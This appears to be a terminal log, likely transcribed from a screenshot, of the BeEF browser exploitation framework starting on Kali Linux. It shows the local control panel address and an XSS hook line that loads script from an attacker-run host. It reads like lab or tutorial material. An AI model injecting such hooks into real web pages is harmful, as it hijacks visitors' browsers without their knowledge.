 ┌──(kali㉿kali)-[~]
└─$ sudo beef-xss
[-] You are using the Default credentials
[-] (Password must be different from "beef")
[-] Please type a new password for the beef user:
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
Loaded: loaded (/usr/lib/systemd/system/beef-xss.service; disabled; preset:
disabled)
Active: active (running) since Sat 2024-06-29 04:53:07 UTC; 5s ago
Main PID: 50807 (ruby)
Tasks: 3 (limit: 4680)
Memory: 87.4M (peak: 87.9M)
CPU: 1.851s